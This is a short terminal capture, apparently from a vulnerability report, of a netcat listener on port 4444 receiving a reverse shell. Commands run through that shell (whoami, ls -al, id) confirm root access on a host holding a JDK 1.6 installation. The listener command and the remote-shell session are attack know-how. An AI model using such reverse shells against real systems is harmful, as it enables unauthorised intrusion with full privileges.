 [root@VM_0_8_centos ~]# nc -lvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from
Ncat: Connection from 47740.
whoami
root
ls -al
total 18960
drwxr-xr-x 1 root root 4096 Jul 25 14:15 .
drwxr-xr-x 1 root root 4096 May 8 2018 ..
-r--r--r-- 1 root root 3767 Apr 12 2010 COPYRIGHT
-r--r--r-- 1 root root 17179 Apr 12 2010 LICENSE
-r--r--r-- 1 root root 28329 Apr 12 2010 README.html
-r--r--r-- 1 root root 25390 Apr 12 2010 README_ja.html
-r--r--r-- 1 root root 20768 Apr 12 2010 README_zh_CN.html
-r--r--r-- 1 root root 183173 Apr 12 2010 THIRDPARTYLICENSEREADME.txt
drwxr-xr-x 2 root root 4096 Apr 12 2010 bin
-rw-r--r-- 1 root root 0 Jul 25 14:15 check_Sat-Jul-25-14h.log
drwxr-xr-x 7 root root 4096 Apr 12 2010 db
drwxr-xr-x 10 root root 4096 Apr 12 2010 demo
drwxr-xr-x 3 root root 4096 Apr 12 2010 include
drwxr-xr-x 2 root root 4096 Mar 4 2018 jdk1.6.0_20
drwxr-xr-x 7 root root 4096 Mar 4 2018 jre
drwxr-xr-x 3 root root 4096 Mar 4 2018 lib
drwxr-xr-x 4 root root 4096 Apr 12 2010 man
-r--r--r-- 1 root root 5191 Mar 4 2018 register.html
-r--r--r-- 1 root root 5623 Mar 4 2018 register_ja.html
-r--r--r-- 1 root root 4801 Mar 4 2018 register_zh_CN.html
drwxr-xr-x 9 root root 4096 Apr 12 2010 sample
-rw-r--r-- 1 root root 19049741 Apr 12 2010 src.zip
id
uid=0(root) gid=0(root) groups=0(root)